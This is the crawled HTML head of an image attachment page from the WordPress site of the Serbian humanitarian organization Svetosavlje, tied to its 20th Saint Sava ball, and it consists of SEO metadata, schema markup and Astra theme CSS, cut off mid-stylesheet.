

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svetosavlje.rs/20-svetosavski-bal/2-2-2/
body_size: 111654
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2-2 - Светосавље</title>
	<link rel="canonical" href="https://svetosavlje.rs/20-svetosavski-bal/2-2-2/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2-2 - Светосавље" />
	<meta property="og:url" content="https://svetosavlje.rs/20-svetosavski-bal/2-2-2/" />
	<meta property="og:site_name" content="Светосавље" />
	<meta property="article:publisher" content="https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/" />
	<meta property="og:image" content="https://svetosavlje.rs/20-svetosavski-bal/2-2-2" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/","url":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/","name":"2-2 - Светосавље","isPartOf":{"@id":"https://svetosavlje.rs/#website"},"primaryImageOfPage":{"@id":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/#primaryimage"},"image":{"@id":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/#primaryimage"},"thumbnailUrl":"https://svetosavlje.rs/wp-content/uploads/2020/02/2-2.jpg","datePublished":"2020-02-05T08:53:41+00:00","breadcrumb":{"@id":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://svetosavlje.rs/20-svetosavski-bal/2-2-2/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/#primaryimage","url":"https://svetosavlje.rs/wp-content/uploads/2020/02/2-2.jpg","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2020/02/2-2.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://svetosavlje.rs/20-svetosavski-bal/2-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://svetosavlje.rs/"},{"@type":"ListItem","position":2,"name":"20. Светосавски бал","item":"https://svetosavlje.rs/20-svetosavski-bal/"},{"@type":"ListItem","position":3,"name":"2-2"}]},{"@type":"WebSite","@id":"https://svetosavlje.rs/#website","url":"https://svetosavlje.rs/","name":"Светосавље","description":"","publisher":{"@id":"https://svetosavlje.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://svetosavlje.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://svetosavlje.rs/#organization","name":"Humanitarna organizacija SVETOSAVLJE","url":"https://svetosavlje.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/#/schema/logo/image/","url":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","width":485,"height":485,"caption":"Humanitarna organizacija SVETOSAVLJE"},"image":{"@id":"https://svetosavlje.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Светосавље &raquo; довод" href="https://svetosavlje.rs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2F20-svetosavski-bal%2F2-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2F20-svetosavski-bal%2F2-2-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://svetosavlje.rs/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: 